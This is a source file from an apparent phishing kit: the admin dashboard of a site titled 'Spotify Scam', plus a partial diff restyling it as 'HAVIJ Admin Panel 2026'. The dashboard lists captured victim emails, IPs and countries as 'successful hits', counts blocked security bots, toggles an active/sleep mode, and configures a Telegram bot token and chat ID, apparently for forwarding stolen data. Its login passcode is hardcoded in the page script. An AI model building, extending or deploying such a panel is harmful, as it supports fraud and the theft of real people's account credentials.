
==== templates/admin.html @ 1c56d2f3 "Complete fresh upload - Full structure" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Panel - Spotify Scam</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        *{margin:0;padding:0;box-sizing:border-box}
        body{font-family:'Inter',sans-serif;background:#0a0a0f;color:#e8e8ea;min-height:100vh}
        .dashboard{max-width:1400px;margin:0 auto;padding:20px}
        .header{display:flex;justify-content:space-between;align-items:center;padding:20px 0;border-bottom:1px solid #1a1a2e;margin-bottom:30px}
        .header h1{font-size:28px;font-weight:800;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
        .header-time{color:#6c6c8a;font-size:14px}
        .header .logout-btn{background:#e17055;color:#fff;border:none;padding:8px 16px;border-radius:8px;cursor:pointer;font-size:12px;font-weight:600}
        .header .logout-btn:hover{background:#d63031}
        .stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:16px;margin-bottom:30px}
        .stat-card{background:#12121f;padding:20px;border-radius:12px;border:1px solid #1a1a2e;transition:all .3s}
        .stat-card:hover{border-color:#64ffda;transform:translateY(-2px)}
        .stat-card .label{color:#6c6c8a;font-size:11px;text-transform:uppercase;letter-spacing:1px}
        .stat-card .value{font-size:28px;font-weight:700;color:#fff;margin:6px 0}
        .stat-card .sub{font-size:12px;color:#6c6c8a}
        .stat-card .icon{font-size:22px}
        .grid-2{display:grid;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:30px}
        .card{background:#12121f;border-radius:12px;padding:24px;border:1px solid #1a1a2e}
        .card-title{font-size:13px;font-weight:600;color:#6c6c8a;text-transform:uppercase;letter-spacing:.5px;margin-bottom:16px;display:flex;justify-content:space-between;align-items:center}
        .card-title .badge{background:#1a1a2e;padding:4px 12px;border-radius:20px;font-size:10px;color:#6c6c8a}
        .card-title .badge.active{background:#00b894;color:#fff}
        .card-title .badge.sleep{background:#e17055;color:#fff}
        .form-group{margin-bottom:14px}
        .form-group label{display:block;font-size:12px;color:#6c6c8a;margin-bottom:4px}
        .form-group input,.form-group select{width:100%;padding:10px 14px;background:#0a0a0f;border:1px solid #1a1a2e;border-radius:8px;color:#fff;font-size:13px;transition:border .3s}
        .form-group input:focus,.form-group select:focus{outline:none;border-color:#64ffda}
        .btn{padding:9px 20px;border:none;border-radius:8px;font-weight:600;font-size:13px;cursor:pointer;transition:all .3s}
        .btn-primary{background:#64ffda;color:#0a0a0f}
        .btn-primary:hover{background:#55e6c1;transform:scale(1.02)}
        .btn-success{background:#00b894;color:#fff}
        .btn-danger{background:#e17055;color:#fff}
        .btn-outline{background:transparent;border:1px solid #1a1a2e;color:#6c6c8a}
        .btn-outline:hover{border-color:#64ffda;color:#fff}
        .toggle-group{display:flex;gap:6px}
        .toggle-btn{padding:6px 16px;border-radius:8px;border:1px solid #1a1a2e;background:transparent;color:#6c6c8a;cursor:pointer;font-weight:600;transition:all .3s;font-size:12px}
        .toggle-btn.active{background:#00b894;border-color:#00b894;color:#fff}
        .toggle-btn.sleep{background:#e17055;border-color:#e17055;color:#fff}
        .table-wrap{overflow-x:auto}
        table{width:100%;border-collapse:collapse;font-size:12px}
        th{text-align:left;padding:8px 10px;color:#6c6c8a;border-bottom:1px solid #1a1a2e;font-weight:600}
        td{padding:6px 10px;border-bottom:1px solid #0f0f1a;color:#c8c8d4}
        .bot-tag{background:#e17055;padding:2px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
        .human-tag{background:#00b894;padding:2px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
        .log-container{max-height:300px;overflow-y:auto}
        .log-container::-webkit-scrollbar{width:4px}
        .log-container::-webkit-scrollbar-track{background:#0a0a0f}
        .log-container::-webkit-scrollbar-thumb{background:#1a1a2e;border-radius:4px}
        .text-center{text-align:center}
        .text-muted{color:#6c6c8a}
        .flex{display:flex;gap:10px;flex-wrap:wrap}
        .mt-10{margin-top:10px}
        .mb-10{margin-bottom:10px}

        /* ====== LOGIN SCREEN ====== */
        #loginScreen{position:fixed;top:0;left:0;width:100%;height:100%;background:#0a0a0f;display:flex;justify-content:center;align-items:center;z-index:9999}
        .login-box{background:#12121f;padding:40px;border-radius:16px;border:1px solid #1a1a2e;width:100%;max-width:380px;text-align:center}
        .login-box .icon{font-size:48px;margin-bottom:16px;display:block}
        .login-box h1{font-size:24px;font-weight:700;margin-bottom:8px;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
        .login-box p{color:#6c6c8a;font-size:14px;margin-bottom:24px}
        .login-box input{width:100%;padding:12px 16px;background:#0a0a0f;border:1px solid #1a1a2e;border-radius:8px;color:#fff;font-size:18px;text-align:center;letter-spacing:8px;transition:border .3s}
        .login-box input:focus{outline:none;border-color:#64ffda}
        .login-box .btn{width:100%;padding:12px;background:#64ffda;color:#0a0a0f;border:none;border-radius:8px;font-weight:700;font-size:16px;cursor:pointer;transition:all .3s;margin-top:12px}
        .login-box .btn:hover{background:#55e6c1}
        .login-box .error{color:#e17055;font-size:13px;margin-top:10px;display:none}
        .login-box .attempts{color:#fdcb6e;font-size:12px;margin-top:6px;display:none}
        .login-box .footer{margin-top:20px;font-size:11px;color:#2a2a3e}
        .shake{animation:shake .3s ease-in-out}
        @keyframes shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-10px)}75%{transform:translateX(10px)}}

        @media(max-width:992px){.grid-2{grid-template-columns:1fr}}
        @media(max-width:768px){.stats-grid{grid-template-columns:1fr 1fr}.header{flex-direction:column;gap:10px;text-align:center}}
        @media(max-width:480px){.stats-grid{grid-template-columns:1fr}.card{padding:16px}}
    </style>
</head>
<body>

<!-- ====== LOGIN SCREEN ====== -->
<div id="loginScreen">
    <div class="login-box">
        <span class="icon">🔐</span>
        <h1>Admin Access</h1>
        <p>Enter passcode to access dashboard</p>
        <input type="password" id="passcodeInput" placeholder="• • • •" maxlength="4" autofocus>
        <button class="btn" id="loginBtn">Unlock</button>
        <div class="error" id="loginError">❌ Invalid passcode</div>
        <div class="attempts" id="attemptsDisplay">Attempts remaining: 3</div>
        <div class="footer">2026 — Restricted Access</div>
    </div>
</div>

<!-- ====== DASHBOARD ====== -->
<div id="dashboardContent" style="display:none;">
<div class="dashboard">

    <!-- Header -->
    <div class="header">
        <h1>⚡ 2026 Control Panel</h1>
        <div style="display:flex;align-items:center;gap:16px;">
            <span class="header-time" id="headerTime">Loading...</span>
            <button class="logout-btn" onclick="logoutAdmin()">🚪 Logout</button>
        </div>
    </div>

    <!-- Stats -->
    <div class="stats-grid">
        <div class="stat-card"><div class="icon">👥</div><div class="label">Visitors</div><div class="value" id="statVisitors">0</div><div class="sub">Unique: <span id="statUnique">0</span></div></div>
        <div class="stat-card"><div class="icon">🤖</div><div class="label">Bots Blocked</div><div class="value" id="statBots">0</div><div class="sub">Protected</div></div>
        <div class="stat-card"><div class="icon">🎯</div><div class="label">Captures</div><div class="value" id="statCaptures">0</div><div class="sub">Successful hits</div></div>
        <div class="stat-card"><div class="icon">📡</div><div class="label">Telegram</div><div class="value" id="statTelegram">❌</div><div class="sub" id="statTelegramStatus">Not configured</div></div>
        <div class="stat-card"><div class="icon">🟢</div><div class="label">Mode</div><div class="value" id="statMode">Active</div><div class="sub" id="statUptime">Uptime: 0s</div></div>
    </div>

    <!-- Config & Actions -->
    <div class="grid-2">
        <div class="card">
            <div class="card-title">⚙️ Configuration <span class="badge" id="configStatus">Ready</span></div>
            <form id="adminForm">
                <div class="form-group"><label>🔑 Passcode</label><input type="password" id="passcode" placeholder="4-digit code" maxlength="4" value="1100"></div>
                <div class="form-group"><label>🤖 Bot Token</label><input type="text" id="telegramToken" placeholder="1234567890:ABCdef..."></div>
                <div class="form-group"><label>📱 Chat ID</label><input type="text" id="chatId" placeholder="123456789 or @username"></div>
                <div class="form-group">
                    <label>🔘 Mode</label>
                    <div class="toggle-group">
                        <button type="button" id="modeActive" class="toggle-btn active">🟢 Active</button>
                        <button type="button" id="modeSleep" class="toggle-btn">🔴 Sleep</button>
                    </div>
                    <input type="hidden" id="modeValue" value="active">
                </div>
                <button type="submit" class="btn btn-primary">💾 Save & Test</button>
            </form>
            <div id="statusMessage" style="margin-top:10px;padding:10px;border-radius:8px;display:none;"></div>
        </div>

        <div class="card">
            <div class="card-title">🛠️ Actions <span class="badge">2026</span></div>
            <div class="flex">
                <button class="btn btn-success" onclick="refreshData()">🔄 Refresh</button>
                <button class="btn btn-outline" onclick="testTelegram()">📨 Test TG</button>
                <button class="btn btn-danger" onclick="clearLogs()">🗑️ Clear</button>
                <button class="btn btn-outline" onclick="window.open('/','_blank')">🌐 Open</button>
            </div>
            <div class="mt-10" style="padding:10px;background:#0a0a0f;border-radius:8px;font-size:12px;color:#6c6c8a;" id="telegramTestResult">Click "Test TG" to verify</div>
        </div>
    </div>

    <!-- Captures -->
    <div class="card" style="margin-bottom:20px;">
        <div class="card-title">🎯 Captures <span class="badge" id="capturesCount">0</span></div>
        <div class="table-wrap log-container" style="max-height:180px;">
            <table><thead><tr><th>Time</th><th>Type</th><th>Email</th><th>IP</th><th>Country</th></tr></thead>
            <tbody id="capturesBody"><tr><td colspan="5" class="text-center text-muted">No captures</td></tr></tbody>
        </div>
    </div>

    <!-- Visitors -->
    <div class="card" style="margin-bottom:20px;">
        <div class="card-title">👥 Visitors <span class="badge" id="visitorsCount">0</span></div>
        <div class="table-wrap log-container" style="max-height:220px;">
            <table><thead><tr><th>Time</th><th>IP</th><th>Page</th><th>Location</th><th>Status</th></tr></thead>
            <tbody id="visitorsBody"><tr><td colspan="5" class="text-center text-muted">No visitors</td></tr></tbody>
        </div>
    </div>

    <!-- Activity -->
    <div class="card">
        <div class="card-title">📋 Activity <span class="badge">Live</span></div>
        <div class="log-container" style="max-height:120px;font-size:12px;color:#6c6c8a;" id="activityBody">
            <div style="padding:6px 0;border-bottom:1px solid #0f0f1a;">Waiting...</div>
        </div>
    </div>

</div>
</div>

<script>
// ====== PASSCODE ======
const PASSCODE = '1100';
let attempts = 3;
let isLocked = false;

// ====== DOM REFS ======
const loginScreen = document.getElementById('loginScreen');
const dashboardContent = document.getElementById('dashboardContent');
const passcodeInput = document.getElementById('passcodeInput');
const loginBtn = document.getElementById('loginBtn');
const loginError = document.getElementById('loginError');
const attemptsDisplay = document.getElementById('attemptsDisplay');

// ====== CHECK SESSION ======
function checkSession() {
    if (sessionStorage.getItem('admin_session') === 'authenticated') {
        loginScreen.style.display = 'none';
        dashboardContent.style.display = 'block';
        initDashboard();
    }
}

// ====== LOGIN ======
function attemptLogin() {
    if (isLocked) return;
    const input = passcodeInput.value.trim();

    if (input === PASSCODE) {
        sessionStorage.setItem('admin_session', 'authenticated');
        loginError.style.display = 'none';
        attemptsDisplay.style.display = 'none';
        loginScreen.style.display = 'none';
        dashboardContent.style.display = 'block';
        initDashboard();
    } else {
        attempts--;
        passcodeInput.value = '';
        passcodeInput.classList.add('shake');
        setTimeout(() => passcodeInput.classList.remove('shake'), 300);

        if (attempts <= 0) {
            isLocked = true;
            loginError.textContent = '❌ Account locked. Try again later.';
            loginError.style.display = 'block';
            attemptsDisplay.style.display = 'none';
            passcodeInput.disabled = true;
            loginBtn.disabled = true;
            loginBtn.style.opacity = '0.5';
            loginBtn.textContent = '🔒 Locked';
        } else {
            loginError.textContent = '❌ Invalid passcode';
            loginError.style.display = 'block';
            attemptsDisplay.textContent = `Attempts remaining: ${attempts}`;
            attemptsDisplay.style.display = 'block';
            passcodeInput.focus();
        }
    }
}

// ====== LOGOUT ======
function logoutAdmin() {
    sessionStorage.removeItem('admin_session');
    location.reload();
}

// ====== EVENT LISTENERS ======
loginBtn.addEventListener('click', attemptLogin);
passcodeInput.addEventListener('keydown', function(e) {
    if (e.key === 'Enter') attemptLogin();
    if (this.value.length > 4) this.value = this.value.slice(0, 4);
});
passcodeInput.addEventListener('input', function() {
    if (this.value.length > 4) this.value = this.value.slice(0, 4);
});
document.addEventListener('keydown', function(e) {
    if (e.ctrlKey && e.shiftKey && e.key === 'L') logoutAdmin();
});

// ====== DASHBOARD FUNCTIONS ======
function formatTime(iso) {
    if (!iso) return 'N/A';
    try {
        const d = new Date(iso);
        return d.toLocaleTimeString('en-US', { hour12: false, hour: '2-digit', minute: '2-digit', second: '2-digit' });
    } catch { return 'N/A'; }
}

function showStatus(msg, type) {
    const el = document.getElementById('statusMessage');
    el.style.display = 'block';
    el.textContent = msg;
    const colors = {
        success: { bg: '#0a2a1a', color: '#00b894', border: '#00b894' },
        error: { bg: '#2a1a0a', color: '#e17055', border: '#e17055' },
        info: { bg: '#0a1a2a', color: '#64b5f6', border: '#64b5f6' }
    };
    const style = colors[type] || colors.info;
    el.style.background = style.bg;
    el.style.color = style.color;
    el.style.border = '1px solid ' + style.border;
    clearTimeout(el._timeout);
    el._timeout = setTimeout(() => { el.style.display = 'none'; }, 4000);
}

async function loadData() {
    try {
        const res = await fetch('/api/admin', { headers: { 'X-Admin-Passcode': PASSCODE } });
        const data = await res.json();
        if (data.status === 'success') {
            document.getElementById('statVisitors').textContent = data.stats.total_visitors || 0;
            document.getElementById('statBots').textContent = data.stats.total_bots || 0;
            document.getElementById('statCaptures').textContent = data.stats.total_captures || 0;
            document.getElementById('statUnique').textContent = data.stats.unique_ips || 0;

            const mode = data.config.mode || 'active';
            document.getElementById('statMode').textContent = mode === 'active' ? '🟢 Active' : '🔴 Sleep';
            document.getElementById('statMode').style.color = mode === 'active' ? '#00b894' : '#e17055';
            document.getElementById('modeValue').value = mode;
            if (mode === 'sleep') {
                document.getElementById('modeSleep').className = 'toggle-btn sleep';
                document.getElementById('modeActive').className = 'toggle-btn';
            } else {
                document.getElementById('modeActive').className = 'toggle-btn active';
                document.getElementById('modeSleep').className = 'toggle-btn';
            }

            const tgConfigured = data.telegram?.configured || false;
            const tgStatus = data.telegram?.status || 'not_configured';
            if (tgConfigured && tgStatus === 'connected') {
                document.getElementById('statTelegram').textContent = '✅';
                document.getElementById('statTelegram').style.color = '#00b894';
                document.getElementById('statTelegramStatus').textContent = 'Connected';
            } else if (tgConfigured) {
                document.getElementById('statTelegram').textContent = '⚠️';
                document.getElementById('statTelegram').style.color = '#fdcb6e';
                document.getElementById('statTelegramStatus').textContent = tgStatus || 'Error';
            } else {
                document.getElementById('statTelegram').textContent = '❌';
                document.getElementById('statTelegram').style.color = '#e17055';
                document.getElementById('statTelegramStatus').textContent = 'Not configured';
            }

            document.getElementById('configStatus').textContent = data.stats.total_visitors > 0 ? '📊 Live' : 'Ready';

            const captures = data.logs.captures || [];
            document.getElementById('capturesCount').textContent = captures.length;
            const cb = document.getElementById('capturesBody');
            if (captures.length === 0) {
                cb.innerHTML = '<tr><td colspan="5" class="text-center text-muted">No captures</td></tr>';
            } else {
                cb.innerHTML = captures.map(c => `<tr><td>${formatTime(c.timestamp)}</td><td>${c.type || 'Unknown'}</td><td>${c.email || 'N/A'}</td><td>${c.ip || 'N/A'}</td><td>${c.country || 'Unknown'}</td></tr>`).join('');
            }

            const visitors = data.logs.visitors || [];
            document.getElementById('visitorsCount').textContent = visitors.length;
            const vb = document.getElementById('visitorsBody');
            if (visitors.length === 0) {
                vb.innerHTML = '<tr><td colspan="5" class="text-center text-muted">No visitors</td></tr>';
            } else {
                vb.innerHTML = visitors.map(v => `<tr><td>${formatTime(v.timestamp)}</td><td>${v.ip || 'N/A'}</td><td>${v.page || '/'}</td><td>${v.country || 'Unknown'}</td><td><span class="${v.is_bot ? 'bot-tag' : 'human-tag'}">${v.is_bot ? '🤖 Bot' : '👤 Human'}</span></td></tr>`).join('');
            }

            const activity = data.logs.activity || [];
            const ab = document.getElementById('activityBody');
            if (activity.length === 0) {
                ab.innerHTML = '<div style="padding:6px 0;border-bottom:1px solid #0f0f1a;color:#6c6c8a;">Waiting...</div>';
            } else {
                ab.innerHTML = activity.map(a => `<div style="padding:4px 0;border-bottom:1px solid #0f0f1a;display:flex;justify-content:space-between;"><span>${a.message || 'Action'}</span><span style="color:#4a4a6a;">${formatTime(a.time)}</span></div>`).join('');
            }

            document.getElementById('telegramToken').value = data.config.telegram_token || '';
            document.getElementById('chatId').value = data.config.chat_id || '';
        }
    } catch (err) {
        console.error(err);
    }
}

function refreshData() { loadData(); showStatus('🔄 Refreshed', 'info'); }

async function testTelegram() {
    const token = document.getElementById('telegramToken').value;
    const chatId = document.getElementById('chatId').value;
    const passcode = document.getElementById('passcode').value;
    if (passcode !== PASSCODE) {
        document.getElementById('telegramTestResult').textContent = '❌ Invalid passcode';
        document.getElementById('telegramTestResult').style.color = '#e17055';
        return;
    }
    if (!token || !chatId) {
        document.getElementById('telegramTestResult').textContent = '❌ Enter Token & Chat ID';
        document.getElementById('telegramTestResult').style.color = '#e17055';
        return;
    }
    try {
        const res = await fetch('/api/admin', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ passcode, telegram_token: token, chat_id: chatId, mode: document.getElementById('modeValue').value })
        });
        const data = await res.json();
        if (data.telegram_status === 'connected') {
            document.getElementById('telegramTestResult').textContent = '✅ Connected!';
            document.getElementById('telegramTestResult').style.color = '#00b894';
        } else {
            document.getElementById('telegramTestResult').textContent = '⚠️ Status: ' + (data.telegram_status || 'Unknown');
            document.getElementById('telegramTestResult').style.color = '#fdcb6e';
        }
        loadData();
    } catch (err) {
        document.getElementById('telegramTestResult').textContent = '❌ Error: ' + err.message;
        document.getElementById('telegramTestResult').style.color = '#e17055';
    }
}

function clearLogs() {
    if (confirm('Clear all logs?')) {
        document.getElementById('visitorsBody').innerHTML = '<tr><td colspan="5" class="text-center text-muted">Cleared</td></tr>';
        document.getElementById('capturesBody').innerHTML = '<tr><td colspan="5" class="text-center text-muted">Cleared</td></tr>';
        document.getElementById('activityBody').innerHTML = '<div style="padding:6px 0;border-bottom:1px solid #0f0f1a;color:#6c6c8a;">Cleared</div>';
        showStatus('🗑️ Logs cleared', 'info');
    }
}

function initDashboard() {
    // Mode toggle
    document.getElementById('modeActive').addEventListener('click', function() {
        document.getElementById('modeValue').value = 'active';
        this.className = 'toggle-btn active';
        document.getElementById('modeSleep').className = 'toggle-btn';
    });
    document.getElementById('modeSleep').addEventListener('click', function() {
        document.getElementById('modeValue').value = 'sleep';
        this.className = 'toggle-btn sleep';
        document.getElementById('modeActive').className = 'toggle-btn';
    });

    // Form submit
    document.getElementById('adminForm').addEventListener('submit', async function(e) {
        e.preventDefault();
        const passcode = document.getElementById('passcode').value;
        const token = document.getElementById('telegramToken').value;
        const chatId = document.getElementById('chatId').value;
        const mode = document.getElementById('modeValue').value;
        if (passcode !== PASSCODE) { showStatus('❌ Invalid passcode', 'error'); return; }
        try {
            const res = await fetch('/api/admin', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ passcode, telegram_token: token, chat_id: chatId, mode })
            });
            const data = await res.json();
            if (data.status === 'success') {
                showStatus('✅ Saved! TG: ' + (data.telegram_status === 'connected' ? '✅ Connected' : '⚠️ ' + data.telegram_status), 'success');
                loadData();
            } else {
                showStatus('❌ Error: ' + data.message, 'error');
            }
        } catch (err) {
            showStatus('❌ Network error', 'error');
        }
    });

    // Header time
    function updateHeaderTime() {
        document.getElementById('headerTime').textContent = new Date().toLocaleString('en-US', {
            hour12: false, year: 'numeric', month: 'short', day: 'numeric',
            hour: '2-digit', minute: '2-digit', second: '2-digit'
        });
    }
    updateHeaderTime();
    setInterval(updateHeaderTime, 1000);

    // Load data
    loadData();
    setInterval(loadData, 10000);
}

// ====== INIT ======
checkSession();

// Expose logout globally
window.logoutAdmin = logoutAdmin;
</script>

</body>
</html>

==== commit 86e7e137: "Complete admin panel with error log, live visitors, bot detection, and Telegram fix" ====
--- a/templates/admin.html
+++ b/templates/admin.html
@@ -3,80 +3,148 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Admin Panel - Spotify Scam</title>
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
+    <title>HAVIJ Admin Panel 2026</title>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
     <style>
         *{margin:0;padding:0;box-sizing:border-box}
         body{font-family:'Inter',sans-serif;background:#0a0a0f;color:#e8e8ea;min-height:100vh}
-        .dashboard{max-width:1400px;margin:0 auto;padding:20px}
-        .header{display:flex;justify-content:space-between;align-items:center;padding:20px 0;border-bottom:1px solid #1a1a2e;margin-bottom:30px}
-        .header h1{font-size:28px;font-weight:800;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
-        .header-time{color:#6c6c8a;font-size:14px}
-        .header .logout-btn{background:#e17055;color:#fff;border:none;padding:8px 16px;border-radius:8px;cursor:pointer;font-size:12px;font-weight:600}
-        .header .logout-btn:hover{background:#d63031}
-        .stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:16px;margin-bottom:30px}
-        .stat-card{background:#12121f;padding:20px;border-radius:12px;border:1px solid #1a1a2e;transition:all .3s}
-        .stat-card:hover{border-color:#64ffda;transform:translateY(-2px)}
-        .stat-card .label{color:#6c6c8a;font-size:11px;text-transform:uppercase;letter-spacing:1px}
-        .stat-card .value{font-size:28px;font-weight:700;color:#fff;margin:6px 0}
-        .stat-card .sub{font-size:12px;color:#6c6c8a}
-        .stat-card .icon{font-size:22px}
-        .grid-2{display:grid;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:30px}
-        .card{background:#12121f;border-radius:12px;padding:24px;border:1px solid #1a1a2e}
-        .card-title{font-size:13px;font-weight:600;color:#6c6c8a;text-transform:uppercase;letter-spacing:.5px;margin-bottom:16px;display:flex;justify-content:space-between;align-items:center}
-        .card-title .badge{background:#1a1a2e;padding:4px 12px;border-radius:20px;font-size:10px;color:#6c6c8a}
-        .card-title .badge.active{background:#00b894;color:#fff}
-        .card-title .badge.sleep{background:#e17055;color:#fff}
-        .form-group{margin-bottom:14px}
-        .form-group label{display:block;font-size:12px;color:#6c6c8a;margin-bottom:4px}
-        .form-group input,.form-group select{width:100%;padding:10px 14px;background:#0a0a0f;border:1px solid #1a1a2e;border-radius:8px;color:#fff;font-size:13px;transition:border .3s}
-        .form-group input:focus,.form-group select:focus{outline:none;border-color:#64ffda}
-        .btn{padding:9px 20px;border:none;border-radius:8px;font-weight:600;font-size:13px;cursor:pointer;transition:all .3s}
-        .btn-primary{background:#64ffda;color:#0a0a0f}
-        .btn-primary:hover{background:#55e6c1;transform:scale(1.02)}
-        .btn-success{background:#00b894;color:#fff}
-        .btn-danger{background:#e17055;color:#fff}
-        .btn-outline{background:transparent;border:1px solid #1a1a2e;color:#6c6c8a}
-        .btn-outline:hover{border-color:#64ffda;color:#fff}
-        .toggle-group{display:flex;gap:6px}
-        .toggle-btn{padding:6px 16px;border-radius:8px;border:1px solid #1a1a2e;background:transparent;color:#6c6c8a;cursor:pointer;font-weight:600;transition:all .3s;font-size:12px}
-        .toggle-btn.active{background:#00b894;border-color:#00b894;color:#fff}
-        .toggle-btn.sleep{background:#e17055;border-color:#e17055;color:#fff}
-        .table-wrap{overflow-x:auto}
-        table{width:100%;border-collapse:collapse;font-size:12px}
-        th{text-align:left;padding:8px 10px;color:#6c6c8a;border-bottom:1px solid #1a1a2e;font-weight:600}
-        td{padding:6px 10px;border-bottom:1px solid #0f0f1a;color:#c8c8d4}
-        .bot-tag{background:#e17055;padding:2px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
-        .human-tag{background:#00b894;padding:2px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
-        .log-container{max-height:300px;overflow-y:auto}
-        .log-container::-webkit-scrollbar{width:4px}
-        .log-container::-webkit-scrollbar-track{background:#0a0a0f}
-        .log-container::-webkit-scrollbar-thumb{background:#1a1a2e;border-radius:4px}
-        .text-center{text-align:center}
-        .text-muted{color:#6c6c8a}
-        .flex{display:flex;gap:10px;flex-wrap:wrap}
-        .mt-10{margin-top:10px}
-        .mb-10{margin-bottom:10px}
-
+        
         /* ====== LOGIN SCREEN ====== */
-        #loginScreen{position:fixed;top:0;left:0;width:100%;height:100%;background:#0a0a0f;display:flex;justify-content:center;align-items:center;z-index:9999}
-        .login-box{background:#12121f;padding:40px;border-radius:16px;border:1px solid #1a1a2e;width:100%;max-width:380px;text-align:center}
-        .login-box .icon{font-size:48px;margin-bottom:16px;display:block}
-        .login-box h1{font-size:24px;font-weight:700;margin-bottom:8px;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
-        .login-box p{color:#6c6c8a;font-size:14px;margin-bottom:24px}
-        .login-box input{width:100%;padding:12px 16px;background:#0a0a0f;border:1px solid #1a1a2e;border-radius:8px;color:#fff;font-size:18px;text-align:center;letter-spacing:8px;transition:border .3s}
+        #loginScreen{position:fixed;top:0;left:0;width:100%;height:100%;background:radial-gradient(ellipse at center, #0f0f1f, #050508);display:flex;justify-content:center;align-items:center;z-index:9999}
+        .login-box{background:rgba(18,18,31,0.95);padding:50px;border-radius:20px;border:1px solid #1a1a2e;width:100%;max-width:400px;text-align:center;backdrop-filter:blur(20px);box-shadow:0 20px 60px rgba(0,0,0,0.8)}
+        .login-box .icon{font-size:56px;margin-bottom:16px;display:block}
+        .login-box h1{font-size:28px;font-weight:800;margin-bottom:6px;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
+        .login-box p{color:#6c6c8a;font-size:14px;margin-bottom:28px}
+        .login-box input{width:100%;padding:14px 18px;background:#0a0a0f;border:2px solid #1a1a2e;border-radius:12px;color:#fff;font-size:20px;text-align:center;letter-spacing:10px;transition:border .3s;font-weight:600}
         .login-box input:focus{outline:none;border-color:#64ffda}
-        .login-box .btn{width:100%;padding:12px;background:#64ffda;color:#0a0a0f;border:none;border-radius:8px;font-weight:700;font-size:16px;cursor:pointer;transition:all .3s;margin-top:12px}
-        .login-box .btn:hover{background:#55e6c1}
+        .login-box .btn{width:100%;padding:14px;background:linear-gradient(135deg,#64ffda,#00b894);color:#0a0a0f;border:none;border-radius:12px;font-weight:700;font-size:16px;cursor:pointer;transition:all .3s;margin-top:14px}
+        .login-box .btn:hover{transform:scale(1.02);box-shadow:0 0 30px rgba(100,255,218,0.2)}
+        .login-box .btn:disabled{opacity:0.5;cursor:not-allowed;transform:none}
         .login-box .error{color:#e17055;font-size:13px;margin-top:10px;display:none}
         .login-box .attempts{color:#fdcb6e;font-size:12px;margin-top:6px;display:none}
         .login-box .footer{margin-top:20px;font-size:11px;color:#2a2a3e}
         .shake{animation:shake .3s ease-in-out}
-        @keyframes shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-10px)}75%{transform:translateX(10px)}}
-
-        @media(max-width:992px){.grid-2{grid-template-columns:1fr}}
-        @media(max-width:768px){.stats-grid{grid-template-columns:1fr 1fr}.header{flex-direction:column;gap:10px;text-align:center}}
-        @media(max-width:480px){.stats-grid{grid-template-columns:1fr}.card{padding:16px}}
+        @keyframes shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-8px)}75%{transform:translateX(8px)}}
+        
+        /* ====== DASHBOARD ====== */
+        #dashboardContent{display:none;padding:20px}
+        .dashboard{max-width:1600px;margin:0 auto}
+        
+        /* Header */
+        .header{display:flex;justify-content:space-between;align-items:center;padding:16px 24px;background:#12121f;border-radius:16px;border:1px solid #1a1a2e;margin-bottom:24px}
+        .header-left{display:flex;align-items:center;gap:16px}
+        .header-left .logo{font-size:24px;font-weight:800;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
+        .header-left .version{font-size:11px;color:#6c6c8a;background:#0a0a0f;padding:2px 10px;border-radius:20px;border:1px solid #1a1a2e}
+        .header-right{display:flex;align-items:center;gap:16px}
+        .header-time{color:#6c6c8a;font-size:13px}
+        .logout-btn{background:#e17055;color:#fff;border:none;padding:8px 18px;border-radius:8px;cursor:pointer;font-size:12px;font-weight:600;transition:all .3s}
+        .logout-btn:hover{background:#d63031;transform:scale(1.02)}
+        
+        /* Stats Grid */
+        .stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:16px;margin-bottom:24px}
+        .stat-card{background:#12121f;padding:20px 24px;border-radius:14px;border:1px solid #1a1a2e;transition:all .3s;position:relative;overflow:hidden}
+        .stat-card::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;background:linear-gradient(90deg,#64ffda,#00b894);opacity:0;transition:opacity .3s}
+        .stat-card:hover::before{opacity:1}
+        .stat-card:hover{border-color:#2a2a4e;transform:translateY(-2px)}
+        .stat-card .stat-icon{font-size:20px;margin-bottom:6px}
+        .stat-card .stat-label{color:#6c6c8a;font-size:11px;text-transform:uppercase;letter-spacing:0.5px}
+        .stat-card .stat-value{font-size:30px;font-weight:800;color:#fff;margin:4px 0;font-variant-numeric:tabular-nums}
+        .stat-card .stat-sub{font-size:12px;color:#6c6c8a}
+        .stat-card .stat-sub .live{color:#00b894;font-weight:600}
+        .stat-card .stat-sub .bot{color:#e17055;font-weight:600}
+        
+        /* Grid Layout */
+        .grid-2{display:grid;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:24px}
